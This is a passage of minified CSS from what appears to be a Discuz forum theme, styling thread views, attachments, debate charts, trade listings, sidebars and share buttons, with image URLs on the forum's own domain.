strong{color:#666;}.pinf a{color:#f60;}.ptmr{margin:-10px 0 15px;}.imgf2{position:relative;height:20px;background:#e9e9e9;border-radius:0 10px 10px 0;}.jdt{display:block;width:1px;height:20px;background:#f2a61f;border-radius:0 10px 10px 0;}.imgfc{position:absolute;left:0;top:0;padding:0 5%;width:90%;line-height:20px;}.voterlist{width:495px;height:195px;overflow:auto;}.voterlist .ps{max-width:495px;}.voterl li{padding:0 5px 5px 0;width:90px;text-align:left;}.act{}.act .c{line-height:28px;font-size:14px;}.spvimg{float:left;position:relative;width:300px;background:#FAFAFA;text-align:center;border:1px solid #CDCDCD;}.spvimg em.hot{width:120px;height:102px;background-position:0 -104px;}.spi{margin-left:315px;}.spi dl{font-size:14px;}.spi dl dt{float:left;padding:2px 0;width:80px;height:1em;}.spi dl dd{margin-left:90px;padding:2px 0;min-height:21px;height:auto !important;height:21px;}.spi dl dd em{color:#F30;}dl.nums{}.spi dl.nums dt{padding-top:15px;}.spi dl.nums dd em{font-size:26px;}.actl{table-layout:fixed;width:320px;border-top:3px solid #CDCDCD;}.actl th,.actl td{padding:8px 2px;border-top:1px dashed #CDCDCD;}.actl th{width:60px;}.actfm{height:auto !important;height:220px;max-height:220px;overflow-x:hidden;overflow-y:auto;}.actl_pop{overflow:auto;max-width:200px;max-height:300px;}.ie6 .actl_pop{width:200px !important;height:expression(this.offsetHeight > 300 ? 300:'auto');}.actl_pop li{display:block;padding:3px 0;border-bottom:1px dashed #CDCDCD;}.actl_pop a{display:inline;position:static;padding:0;border:none;white-space:normal;}.actl_pop a:hover{background:transparent;text-decoration:underline;}.rwd{}.rsld,.rusld{width:90px;height:118px;background:url(http://www.lszmn.org/static/image/common/rwd.gif) no-repeat 0 0;text-align:center;color:#F30;}.rsld{background-position:0 -118px;color:#999;}.rsld cite,.rusld cite{display:block;margin:26px auto 6px;_margin-bottom:-6px;height:30px;font-size:28px;}.rwdn{margin-left:110px;}.rwdbst{}.pdbt{float:right;margin:-5px 10px 0 0;}.pdbts{float:left;overflow:hidden;height:25px;line-height:25px;background:url(http://www.lszmn.org/static/image/common/pdbt.gif) no-repeat 0 0;}.pdbts a{float:left;margin:0;height:25px;line-height:25px;}.pdbts a:hover{text-decoration:none;}.pdbts .v{padding-right:3px;width:39px;color:#FFF;text-align:center;font-weight:700;}.pdbts .b{padding:0 10px;background:url(http://www.lszmn.org/static/image/common/pdbt.gif) no-repeat 100% -25px;}.pdbts_0{background-position:0 -100px;}.pdbts_0 a{width:110px;text-align:center;}.pdbts_2{background-position:0 -50px;}.pdbts_2 .b{background-position:100% -75px;}.trdc{margin-top:20px;background:#09C;height:30px;line-height:30px;color:#FFF;}.trdc a{margin:0 6px;height:30px;line-height:30px;color:#FFF;}.trdc em{float:right;padding-right:6px;line-height:30px;color:#FFF;}.trdb{border-bottom:1px dashed #CCC;}.trdb .y *{vertical-align:middle;}.trdb .c{clear:both;padding:10px;font-size:14px;}.trdb .c .pattl{border:none !important;}.spi h4{font-size:18px;font-weight:700;padding:4px 2px 8px;}.trdl{padding:10px 0;}.trdl .tt{float:left;position:relative;width:90px;text-align:center;}.trdl .tt img{vertical-align:middle;cursor:pointer;}.trdl .tt .hot{width:43px;height:37px;}.ta{margin-left:100px;overflow:hidden;}.ta h4{padding:2px;font-size:14px;font-weight:700;}.ta dl{margin:0;width:200px;}.ta strong{font-size:16px;color:#F30;}.torder .spvimg{width:90px;}.torder .spi{margin-left:110px;}.torder .spi strong{color:#F30;}.vw .pcb{margin-right:0;}.vw dd .pcb{width:640px;}.vw dd .rate{padding-left:0;}.vw .pcb table{table-layout:fixed;width:100%;overflow:hidden;}.vw .t_fsz{min-height:30px;}.ie6 .vw .t_fsz{height:30px;}.vw .pstl{margin-bottom:1.4em;}.vw .psth{margin-left:0;}.vw .pdbts{margin-right:10px;height:20px;line-height:20px;background:url(http://www.lszmn.org/static/image/common/pdbtm.gif) no-repeat 0 0;}.vw .pdbts a{height:20px;line-height:20px;}.vw .pdbts .b,.vw .pdbts .b:hover{padding:0 5px;background:url(http://www.lszmn.org/static/image/common/pdbtm.gif) no-repeat 100% -20px;}.vw .pdbts .v{width:30px;}.vw .pdbts_0{background-position:0 -80px;}.vw .pdbts_0 a{width:90px;text-align:center;}.vw .pdbts_2{background-position:0 -40px;}.vw .pdbts_2 .b,.vw .pdbts_2 .b:hover{background-position:100% -60px;}.vw .dr .sr_2 h5,.vw .dr h5{width:172px;}#modopt,#modopttmp{margin-left:5px;}#visitedforums_menu{width:150px;}#visitedforums_menu li{display:block;float:none;}#visitedforums_menu td{padding:5px 10px;vertical-align:top;}#visitedforums_menu a{white-space:normal !important;display:inline-block;overflow:hidden;height:1.5em;}#v_forums{width:120px;}#v_threads li,#v_forums li{padding-left:10px;background:url(http://www.lszmn.org/static/image/common/dot.gif) no-repeat 0 7px;}#fastsmilies{text-align:right;}#fastsmilies table{table-layout:auto;width:160px;height:133px;}#fastsmilies td{text-align:right;vertical-align:middle;cursor:pointer;}#fastsmilies img{vertical-align:middle;}.tradl{}.tradl li{padding:10px;width:138px;height:235px;}.pg_trade .tradl li{float:none;padding:10px 0;width:auto;height:224px;}.tradl .u{text-align:left;}.tradl h4{overflow:hidden;height:38px;font-weight:400;}.tradl .tn{display:block;position:relative;margin:5px auto;padding:1px;width:130px;height:130px;border:1px solid #CDCDCD;}.tradl .tn em.hot{width:53px;height:46px;background-position:0 -48px;}.tradl img{max-width:130px;max-height:130px;}* html .tradl img{width:expression(this.width > 130 && this.width>=this.height ? 130:true);height:expression(this.height > 130 && this.width<=this.height ? 130:true);}.tradl .p{font-family:Arial,sans-serif;font-size:16px;color:#999;}.tradl .stat{background:url(http://www.lszmn.org/static/image/common/closed.png);color:#FFF;}.dtm{padding:10px 0;text-align:center;font-weight:700;}.ds{margin-top:1em;background:url(http://www.lszmn.org/static/image/common/debate_bg.gif) no-repeat 50% 100%;line-height:normal;}.ds th{width:60px;vertical-align:bottom;}.ds th div{background:url(http://www.lszmn.org/static/image/common/debate_vs.gif) no-repeat 50% 50%;height:150px;}.ds td{vertical-align:bottom;}.ds td p{font-size:14px;padding:5px 0 15px;line-height:20px;text-align:left;}.ds .si_1,.ds .si_2{text-align:center;vertical-align:middle;}.ds .sc_1,.ds .sc_2{width:62px;}.ds .point_chart{position:relative;width:62px;height:150px;background:url(http://www.lszmn.org/static/image/common/debate_chart.gif) no-repeat 0 0;}.ds .point{margin:0 auto;padding:0 20px 0 10px;text-align:center;font-size:14px;}.ds .si_2 .point{padding:0 20px;}.ds .si_1 .point strong{color:#F04700;}.ds .si_2 .point strong{color:#0092C5;}.ds .chart{position:absolute;left:0;bottom:0;width:62px;background:url(http://www.lszmn.org/static/image/common/debate_chart.gif) no-repeat;}.ds .sc_1 .chart{background-position:-62px 0;}.ds .sc_2 .chart{background-position:-124px 0;}#nv_home .ds table{table-layout:fixed;width:100%;}#nv_home .ds th div,#nv_home .ds .point_chart{height:120px;}#nv_home .ds .ph{font-size:16px;text-align:center;}.dr{margin:2px 0;padding-top:6px;min-height:80px;height:auto !important;height:80px;background:url(http://www.lszmn.org/static/image/common/debate_dr.jpg) no-repeat 50% 0;}.dr th{width:50px;}.dr td{vertical-align:top;}.dr h5{padding-left:10px;width:193px;text-align:center;font-size:14px;font-weight:400;}.dr h5 a{color:#F04700;font-weight:700;}.dr .sr_1 .pn{float:right;margin-right:5px;}.dr .sr_2 .pn{margin-left:5px;}.dr .sr_2 h5{float:right;padding:0 20px 0 0;width:183px;}.dr .sr_2 h5 a{color:#0092C5;}.dr .mls{padding-top:15px;clear:both;}.dr .mls li{width:70px;}.ptg{padding-left:20px;background:url(http://www.lszmn.org/static/image/common/tag.gif) no-repeat 0 2px;}.ptg a{color:#f60;}.pattl{overflow:hidden;padding:1em 0;width:100%;font-size:12px;}.tatt,.t_attach_img{padding:5px;color:#999;font-size:12px;}.tatt{width:240px;}.tatt em{color:#999;}.t_attachinsert{margin:1em 0;font-size:12px;}.t_attachinsert p img{margin-bottom:-4px;}.t_table{border:1px solid #E3EDF5;empty-cells:show;border-collapse:collapse;}.pl table.t_table{table-layout:auto;}.t_table td{padding:4px;border:1px solid #E3EDF5;overflow:hidden;}.tattl{float:left;overflow:hidden;padding:10px 10px 10px 0;width:45%;height:64px;}.tattl a{color:#f60;text-decoration:underline;}.tattl dt{float:left;width:40px;font-weight:700;}.tattl strong{margin-right:6px;color:#F26C4F;font-weight:400;}.tattl dt img{width:32px;height:32px;}.tattl dd{margin-left:40px;color:#999;}.attnm{height:18px;margin-bottom:3px;overflow:hidden;white-space:nowrap;}*html .attnm{white-space:normal;}.attm{overflow:visible;float:none;width:100%;height:auto;}.attm dt{width:0;}.attm dd{margin-left:0;}.zoom{cursor:pointer;}.attp{width:180px;text-align:left;}.tattl .attp{width:240px;}.attprice{padding:5px;border:1px dashed #FF9A9A;}.zoominner{padding:5px 10px 10px;background:#FFF;text-align:left;}.zoominner p{padding:8px 0;}.zoominner p a{float:left;margin-left:10px;width:17px;height:17px;background:url(http://www.lszmn.org/static/image/common/imgzoom_tb.gif) no-repeat 0 0;line-height:100px;overflow:hidden;}.zoominner p a:hover{background-position:0 -39px;}.zoominner p a.imgadjust{background-position:-40px 0;}.zoominner p a.imgadjust:hover{background-position:-40px -39px;}.zoominner p a.imgclose{background-position:-80px 0;}.zoominner p a.imgclose:hover{background-position:-80px -39px;}.zimg_c{position:relative;}.zimg_prev,.zimg_next{display:block;position:absolute;width:80px;height:100%;background:url(http://www.lszmn.org/static/image/common/pic-prev.png) no-repeat 0 -100px;cursor:pointer;}.zimg_next{right:10px;background-image:url(http://www.lszmn.org/static/image/common/pic-next.png);background-position:100% -100px;}.zimg_c img{margin:0 auto;}.zimg_p strong{display:none;}.relatedlink,.relatedlink:hover{text-decoration:none !important;color:#555 !important;border-bottom:1px solid blue;}.favmark{margin-bottom:-3px;}.vw{}.vw .h{padding-bottom:15px;border-bottom:1px solid #CDCDCD;}.vw .ph{padding:15px 0 10px;color:#444;}.vw .hot{margin-right:5px;color:#F26C4F;}.vw .s{margin-top:10px;padding-bottom:10px;border-bottom:1px solid #CDCDCD;line-height:2;color:#f60;}.vw .s strong{font-weight:400;color:red;}.vw .d{margin:15px 0;min-height:100px;font-size:14px;line-height:1.8;color:#000;}.vw .d i{font-style:italic;}.vw .d img{max-width:620px;}.ie6 .vw .d img{width:expression(this.width > 620 ? 620:true);}.vwtb{table-layout:fixed;width:100%;height:300px;}.vw .pattl_c .tip{line-height:1.5;}#article_content{vertical-align:top;}.vw .d ol,.vw .d ul{margin:1em 2em;}.vw .d ul li{list-style-type:disc;}.vw .d .ml,.vw .d .xl{margin:0;}.vw .d .ml li{list-style-type:none;}.vw .attach{padding-left:20px;background:url(http://www.lszmn.org/static/image/common/fach.gif) no-repeat 0 50%;color:#f60;}.vw .o{margin-top:15px;padding-top:5px;border-top:1px solid #CDCDCD;text-align:right;}.vw .o .mgcmn{width:auto;text-align:left;}#nv_portal .vw .h,#nv_portal .vw .s,#nv_portal .vw .d,#nv_portal .vw .o,#nv_portal .vw .pren,#nv_forum .vw .h,#nv_forum .vw .s,#nv_forum .vw .d{margin-right:15px;margin-left:15px;}.pic_h{border-radius:5px;}.pic_h .h{border-bottom:1px dashed #CDCDCD;margin-left:0 !important;margin-right:0 !important;padding-left:15px;padding-right:15px;}.pic_h .d{margin:0 !important;}.albumback #ft{border-top:0;color:#FFF;}.albumback #pt a,.albumback #ft a,.albumback a.thread_mod span,.albumback .vw .ph,.albumback .album_info p,.albumback .img_tit_t .xi1{color:#FFF;}.albumback .ct2 .bm,.albumback #imagelist_nav{background:#000;}.albumback #ct{border-color:#CDCDCD;}.albumback a.thread_mod:hover span{color:#539BCB !important;}.atd{margin:15px auto;}.atd img{margin-bottom:10px;}.atd a{display:block;}.atd a:hover{text-decoration:none;}.atd td{padding:10px;text-align:center;vertical-align:bottom;}.atd .atdc{position:relative;margin:0 auto 10px;width:20px;height:50px;}.atdc div{position:absolute;left:0;bottom:0;width:20px;text-align:left;}.atd .ac1{background:#C30;}.atd .ac2{background:#0C0;}.atd .ac3{background:#F90;}.atd .ac4{background:#06F;}.atdc em{position:absolute;margin:-25px 0 0 -5px;width:30px;font-size:11px;text-align:center;color:#999;}.clct_list .xld{float:left;margin-bottom:5px;width:49.9%;height:105px;overflow:hidden;}.clct_list .xld .m,.clct_list .xld .m a{width:55px;height:50px;overflow:hidden;cursor:pointer;}.clct_list .xld .m{background:url(http://www.lszmn.org/static/image/common/hotspot.gif) no-repeat 100% 0;}.clct_list .xld .m a:hover{text-decoration:none;}.clct_list .xld .m strong{display:block;height:32px;line-height:32px;}.clct_list .xld .m span{display:block;color:#FFF;}.clct_flw{float:right;margin-top:5px;height:25px;line-height:25px;line-height:25px;overflow:hidden;}.clct_flw i{float:right;width:42px;text-align:center;background:url(http://www.lszmn.org/static/image/common/pdbt.gif) no-repeat 0 0;color:#FFF;font-style:normal;}.clct_flw .u{width:66px;background-position:0 -125px;}.clct_flw strong{float:right;padding:0 20px;background:url(http://www.lszmn.org/static/image/common/pdbt.gif) no-repeat 100% -25px;}.clct_flw a{color:#FFF;}.clct_ratestar{float:left;width:80px;height:24px;background:url(http://www.lszmn.org/static/image/common/fav_grey.gif) repeat-x 0 0;}.clct_ratestar .btn{position:absolute;width:80px;height:24px;z-index:2;}.clct_ratestar a{float:left;width:16px;height:20px;text-indent:-9999px;overflow:hidden;}.clct_ratestar .star{position:absolute;width:0;height:24px;background:url(http://www.lszmn.org/static/image/common/fav.gif) repeat-x 0 0;z-index:1;}.clct_ratestar .star1{width:16px;}.clct_ratestar .star2{width:32px;}.clct_ratestar .star3{width:48px;}.clct_ratestar .star4{width:64px;}.clct_ratestar .star5{width:80px;}.tbmu{padding-left:10px;line-height:23px;}.ctag{padding:1px 3px;font-weight:400;border-radius:3px;}.ctag0{background:#F6C5BE;color:#822111;}.ctag1{background:#FEF1D1;color:#AA8831;}.ctag2{background:#EEE;color:#666;}.ctag_keyword{background:url(http://www.lszmn.org/static/image/common/tag.gif) no-repeat 0 0px;padding-left:20px;margin-left:10px;font-weight:normal;}body{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//2015bg.jpg) top center no-repeat;}#mdly{position:absolute;right:0;margin-top:-16px;padding:10px 25px;width:250px;height:100px;background:url(http://www.lszmn.org/static/image/common/mdly.png) no-repeat 0 0;line-height:32px;overflow:hidden;}#mdly a{color:#06C;}#mdly .cp{position:absolute;top:10px;right:10px;width:35px;height:32px;line-height:100px;overflow:hidden;}#mdly label{position:absolute;top:10px;_top:16px;right:50px;}#mdly h6{line-height:32px;}#mdly h6 strong{margin:0 3px;color:#F26C4F;}#mdly.cpd{margin-top:4px;margin-right:-3px;padding:0;width:35px;height:32px;border:none;background-position:0 -128px;}#mdly.cpd h6{padding-top:40px;}#mdly.cpd .cp{display:none;}#mdly.cpd #mdct{display:block;position:absolute;margin:0;left:3px;top:0;z-index:999;width:32px;height:32px;color:#F26C4F;text-align:center;cursor:pointer;}.pg_viewthread #mdly{margin:20px 0 0 10px;padding:0;width:200px;height:auto;background:none;}.cmen{overflow:hidden;width:63px;}.cmen a{overflow:hidden;float:left;width:20px;height:20px;}.tpmh{height:200px;}.tpmh .thby{margin:5px 0 15px;}.tpmh .tah_body select{width:217px;}.tplw{margin-bottom:1em;}.tplw table{width:100%;}.tplw td{padding:0 5px;}.tplw .txt{width:100px;}.tplw .wide .txt{width:50px;}.llst li{padding:4px 0;border-bottom:1px solid #CDCDCD;height:28px;}.llst .copt{height:auto;}.tm_c{background:##F2F2F2;}.tm_c .o{background:#EEE;}.tpclg{padding:8px 0 4px;}.tpclg h4{font-weight:400;width:222px;}.tpclg h4 span{float:left;}.tpclg h4 .dpbtn{border-width:1px;}.tpclg .pt{margin:5px 0;width:212px;overflow:hidden;}.tpcl{margin:10px 0;border-top:1px solid #DDD;}.tpcl li{*overflow:hidden;*margin-bottom:-2px;height:28px;line-height:18px;border-top:1px solid #FFF;border-bottom:1px solid #DDD;zoom:1;}.tpcl .copt{height:auto;}.dopt{visibility:hidden;overflow:hidden;white-space:nowrap;}.copt .dopt{visibility:visible;}.dopt p .px,.hasd .px{width:100px;float:left;}.dopt span .crl{width:21px;height:21px;border-style:solid;border-color:#707070 #CECECE #CECECE #ABABAB;border-width:1px 0 1px 1px;}.tpcl table{width:100%;}.tpcl td{vertical-align:top;padding:5px;}.tpcl .labeltxt{display:block;cursor:pointer;width:100%;background:url(../../static/image/common/arrwd.gif) no-repeat 100% 8px;}.copt .labeltxt{float:left;cursor:default;width:45px;background:none;color:#09C;}.tpcl .pc{margin:3px;}.ie7 .tpcl .pc{margin-top:-2px;}.tpcl img{vertical-align:middle;}.tahfx{overflow:hidden;white-space:nowrap;width:217px;*border-right:1px solid #CCC;}.tahfx select{width:160px;*width:expression(this.offsetWidth > 180 ? 'auto':'180');}#toolbarroot{top:0;left:0;width:96%;z-index:9000;position:fixed;height:30px;}#toolbardiv{min-width:980px;height:27px;line-height:27px;padding:1px;border-bottom:1px solid #CCC;background:#EEE;}#togglediv{width:22px;height:22px;border:1px solid #09f;position:absolute;right:5px;top:3px;z-index:9998;cursor:pointer;text-align:center;}.pg_modcp .tl{min-height:150px;overflow:visible;}.ie6 .pg_modcp .tl{height:150px;}.bus_viewthread_c .z,.bus_viewthread_c .z a{color:#999;}.bus_viewthread_r .bus_yt{background-color:#fff;padding:10px 5%;margin:0 0 25px 0;width:90%;display:inline-block;-moz-box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);-webkit-box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);}.bus_viewthread_r .bus_yt dl{width:100%;padding:0;float:left;}.bus_viewthread_r .bus_yt dl dt{width:100%;height:52px;float:left;}.bus_viewthread_r .bus_yt dl dt img{width:52px;height:52px;margin-right:10px;display:block;}.bus_viewthread_r .bus_yt dl dd{width:100%;float:left;}.bus_viewthread_r .bus_yt dl dd .tit{width:100%;padding-top:5px;}.bus_viewthread_r .bus_yt dl dt .tit h1,.bus_yt dl dd .tit h2{height:26px;margin-right:10px;line-height:22px;font-size:16px;color:#555;overflow:hidden;float:left}#a_favorite{width:62px;height:24px;text-align:center;line-height:24px;font-size:12px;background-color:#F15A5A;border-radius:2px;color:#fff;display:inline-block;}.bus_viewthread_r .bus_yt dl dt .tit p a:hover{text-decoration:none;background-color:#eb852f;}.bus_viewthread .bus_yt dl dd .tit p{height:26px;line-height:26px;color:#807d7d;overflow:hidden;}.bus_viewthread_r .bus_yt dl dd .xg p{height:26px;line-height:26px;overflow:hidden;}.bus_viewthread_r .bus_yt dl dd .xg p i{color:#535353;}.bus_viewthread_r .bus_yt dl dd .xg p em{display:none;}.bus_viewthread_r .bus_yt dl dd .xg span{margin-right:15px;}.bus_viewthread_r .bus_yt dl dd .xg a{color:#F28A02;}.bus_viewthread_r .bus_yt .recycle{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//hsz.png) left center no-repeat;padding-left:20px;}.bus_viewthread_r .bus_yt .bus_rules{padding:5px 0 0 0;line-height:26px;float:left}.m-menu{width:100%;margin-bottom:20px;float:left;background:#E1E1E1;box-shadow:0px 2px 2px 1px rgba(0,0,0,0.1);}.m-menu .tt{line-height:36px;font-size:16px;padding-left:10px;}.m-menu ul{float:left;width:100%;zoom:1;}.m-menu li{display:inline;position:relative;float:left;width:100%;overflow:hidden;height:38px;border-top:1px solid #dfdfdf;background-color:#f3f3f3;}.m-menu li:hover,.m-menu li .usname:hover,.m-menu .j-hover,.m-menu .noipt-2:hover,.m-menu .noipt-2.j-hover{background-color:#fff;}.m-menu .mi{float:left;width:100%;height:28px;overflow:hidden;padding:5px 0;border-top:1px solid #fff;line-height:25px;font-size:14px;}.m-menu .mi .pic{width:28px;height:28px;float:left;margin:0 10px;}.m-menu .mi .pic img{width:28px;height:28px;}.m-menu .txt{float:left;width:190px;height:28px;line-height:28px;overflow:hidden;margin-right:-120px;text-overflow:ellipsis;white-space:nowrap;color:#444;}.m-menu .txt em{position:relative;top:1px;font-size:16px;}.m-menu .txt .us{display:block;width:100%;height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.m-menu .txt-lg{width:170px;}.m-menu .txt-in{width:126px;height:32px;margin-top:-7px;}.m-menu .txt-in .in{display:block;line-height:15px;font-size:12px;color:#aaa;}.m-menu .txt-1{width:110px;margin-right:-100px;}.m-menu .txt .limit{display:inline-block;max-width:126px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}.m-menu .txt .limit-1{max-width:126px;}.m-menu .txt .del{position:absolute;display:none;top:4px;_top:3px;right:-12px;width:9px;height:9px;overflow:hidden;background-position:-26px -1999px;}.m-menu .txt .del{position:absolute;display:none;top:4px;_top:3px;right:-12px;width:9px;height:9px;overflow:hidden;background-position:-26px -1999px;}.m-menu .menum .user{width:100%;float:left;padding:0 0 5px 0;border-top:1px solid #dfdfdf;background-color:#f3f3f3;}.m-menu .menum .user img{float:left;width:28px;height:28px;margin:5px 0 0 10px;}.bus_toplist{}.bus_toplist .bus_toplist_con{width:100%;height:450px;overflow:hidden}.bus_toplist dl .tt{display:block;width:100%;height:38px;overflow:hidden}.bus_toplist dl{background-color:#f3f3f3;float:none;border-top:1px solid #fff;border-bottom:1px solid #dfdfdf;overflow:hidden}.bus_toplist dl:hover{background-color:#fff;}.bus_toplist .bus_box{width:95%;padding:5px 5% 5px 0;color:#888;line-height:20px;font-size:12px;height:50px;}.bus_toplist .bus_box dt{width:25%;height:70px;margin-left:4%;display:block;float:left;overflow:hidden}.bus_toplist .bus_box dt a img{width:100%}.bus_toplist .bus_box dd{width:65%;padding:5px 0 0 5%;float:left}.bus_toplist .bus_box dd a{display:block;width:100%;line-height:20px;height:22px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}.bus_toplist .bus_box dd a.listau{color:#999}.mobanbus_dh{width:100%;overflow:hidden;background-color:#fff;-moz-box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);-webkit-box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);}.mobanbus_dh .hd .desc{margin:0;line-height:1.2;font-size:12px;color:#999}.mobanbus_dh .bus_box{float:left;padding:10px;}.mobanbus_dh .hd .desc a:link,.mobanbus_dh .hd .desc a:visited{color:#999}.mobanbus_dh .hd .desc a:active,.mobanbus_dh .hd .desc a:hover{color:#666}.mobanbus_dh .hd .bus_toplist_tt{padding:3px 15px;line-height:35px;text-transform:none;clear:both;font-size:16px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//sidetitle.png) repeat scroll center top #FFF;border-bottom:1px solid #EEE;}.mobanbus_dh .hd .bus_toplist_tt a:link,.mobanbus_dh .hd .bus_toplist_tt a:visited{color:#555}.mobanbus_dh .hd .bus_toplist_tt a:active,.mobanbus_dh .hd .bus_toplist_tt a:hover{color:#555}.bus_row{width:100%;margin-bottom:20px;display:block}.bus_row .bus_box li{display:block;float:left;}.bus_row .bus_box li a{color:#888;padding:4px 10px;margin-bottom:5px;font-family:inherit;display:inline-block !important;margin:0px 5px 5px 0px;list-style:outside none none;background-color:#F5F5F5}.bus_row .bus_box li a:hover{color:#fff;background-color:#32A5E7}.bus_row .bus_jxbox{width:100%;float:left;padding:10px 0 0}.bus_row .bus_jxbox li{width:100%;line-height:18px;padding:0;margin:0 0 8px 0;float:left;}.bus_row .bus_jxbox li em{font-size:18px;padding-right:8px;font-style:italic;}.bus_row .bus_jxbox li em.on{font-size:20px;font-weight:500;color:#52A3CC}#newspecial_menu a{padding:10px 0 10px 30px;}#newspecial_menu li:hover{background-color:#F3F3F3;}#newspecial_menu a:hover{text-decoration:none;}#f_pst .plc{padding:0 20px;}#f_pst .tedt{margin-top:0 !important;border-color:#DEDEDE;}#visitedforums_menu a{height:auto;width:100%;padding:10px;}#v_threads li,#v_forums li{padding-left:0;background:none;height:auto;}.focuss{width:450px;height:270px;overflow:hidden;background:#FFFFFF;padding:8px;border:1px solid #E6E6E6;border-radius:5px}.tedt .bar{border-bottom:none}.bus_viewthread_br .dt{border:1px solid rgb(205,205,205)}.bus_forumpost{width:100%;float:left;border-top:2px solid #eee;margin-top:5px;padding-top:15px;}.bus_forumpost a{display:block;color:#fff;border-radius:2px;background-color:#32A5E7;line-height:35px;text-align:center;width:100%;height:35px;}.bus_forumpost a:hover{color:#fff;background-color:#333;}.bus_leftmenu{margin-bottom:25px}.bus_leftmenu li a{font-size:14px;line-height:40px;display:block;height:40px;text-transform:none;color:#666;padding-left:60px}.ie7 .bus_leftmenu li a{display:inline;padding-left:40px}.bus_leftmenu li a:hover{padding-left:70px}.bus_leftmenu li em{width:16px;height:16px;float:left;margin:12px 0 0 25px;background-image:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//bus_minnav.png);background-repeat:no-repeat;display:inline-block;overflow:hidden}.bus_leftmenu li em.all{background-position:-340px -322px}.bus_leftmenu li em.tuijie{background-position:-128px -524px}.bus_leftmenu li em.hot{background-position:-251px -657px}.bus_leftmenu li em.cool{background-position:-132px -392px}.bus_leftmenu li em.book{background-position:-472px -476px}.bus_leftmenu li em.like{background-position:-395px -510px}.bus_leftmenu li em.view{background-position:-280px -700px}.bus_leftmenu li em.comment{background-position:-482px -340px}.bus_sidebox{margin-top:25px;background:none repeat scroll 0 0 #FFF;float:left;clear:both;font-size:12px;width:100%;position:relative}.bus_sidebox h2,h2.panelTitle{padding:3px 15px;line-height:35px;text-transform:none;clear:both;font-size:16px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//sidetitle.png) repeat scroll center top #FFF;border-bottom:1px solid #EEE}.bus_sidebox .panelTitle a{display:block;float:right;font-size:12px;color:#5188a6;font-weight:normal;font-family:"SimSun"}.bus_gg{float:left;padding-bottom:10px}.bus_gg li{width:90%;float:left;margin:10px 0 0 0;line-height:22px;padding:0 5%}.bus_tj{padding:10px 8px}.bus_tj li{width:100%;margin-bottom:10px;float:left}.bus_tj li a{position:relative;display:block;color:#fff}.bus_tj a span{position:absolute;bottom:0;left:0;width:100%;padding:2px 0;font-size:12px;line-height:25px;overflow:hidden;color:#FFF;text-align:center;background:#282828;white-space:nowrap;text-overflow:ellipsis}.bus_tj a:hover span{background:#32a5e7}.bus_tj li img{width:100%}.bus_tags{padding:10px 8px}.bus_tags a{color:#888;padding:4px 10px;font-family:inherit;display:inline-block!important;margin:0 5px 5px 0;list-style:outside none none;background-color:#f5f5f5}.bus_tags a:hover{color:#fff;background-color:#32a5e7}.share_box{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//contactus.png) no-repeat 0px -1px}.app_icon{height:32px;padding:10px;border-bottom:1px solid #ddd;border-top:2px solid #000;font-size:12px}.app_icon a{display:block;height:32px;}.app_icon .sina{background-position:-7px -3px;}.app_icon .weixin{background-position:-58px -3px;}.app_icon .weixin img{width:150px;}.app_icon .rss{background-position:-109px -3px;}.app_icon .sina:hover .more_share{display:block!important;}.app_icon .weixin:hover .more_share{display:block!important;}.app_icon .rss:hover .more_share{display:block!important;}.app_icon .sina,.app_icon .weixin,.app_icon .rss{width:32px;float:left;margin-right:18px;line-height:32px;position:relative;z-index:3;padding:2px 0 0 1px}.more_share{position:absolute;left:-56px;top:40px;padding:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;border:1px solid #dcdcdc;background-color:#fff;width:130px;text-align:center;color:#666;display:none}.more_share span{position:absolute;top:-12px;left:64px;width:0;height:0;border-width:6px;border-color:transparent transparent #dcdcdc;border-style:dashed dashed solid}.more_share em{position:absolute;top:-5px;left:-6px;width:0;height:0;border-width:6px;border-color:transparent transparent #fff;border-style:dashed dashed solid}.weixin .more_share{width:150px;height:182px;line-height:normal;left:-64px;z-index:1000}.weixin .more_share span{left:72px}.more_share p{line-height:32px}.app_icon .sina i{color:#ec7e57}.app_icon .weixin i{color:#9bc47d}.app_icon .rss i{color:#f1ce70}.app_icon i{font-size:32px;display:inline-block}.app_icon span.dot{display:block;width:4px;height:32px;float:left;margin:0 15px 0 10px}.app_icon span.dot i{font-size:12px;display:block;width:4px;height:4px;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;background-color:#ebebeb;margin-top:5px;overflow:hidden}.app_icon a.app i{width:32px;height:30px;margin-right:6px;color:#999;vertical-align:-7px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//shouji.png) no-repeat 0px -1px;}.app_icon a.app span{font-family:"SimSun"}.userInfo{padding:20px 0 10px 0;overflow:hidden;height:115px}.userPic{width:60px;height:60px;float:left;margin-bottom:8px;margin:0 20px;text-align:center;overflow:hidden}.userPic img{width:60px;height:60px;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%}span.userPic:hover{filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.userRight{height:60px;color:#999;font-size:12px;line-height:20px;margin:0;padding-bottom:15px}.scoreBox a:hover{color:#fff;}.signScore,.scoreExchange,.signScored{width:45%;height:32px;line-height:32px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;background-color:#f04848;text-align:center;font-size:12px;color:#fff;display:inline-block;margin:0 2.5%;float:left;}.signScore:hover,.scoreExchange:hover{filter:alpha(opacity=90);-moz-opacity:.9;opacity:.9}.user_signIn 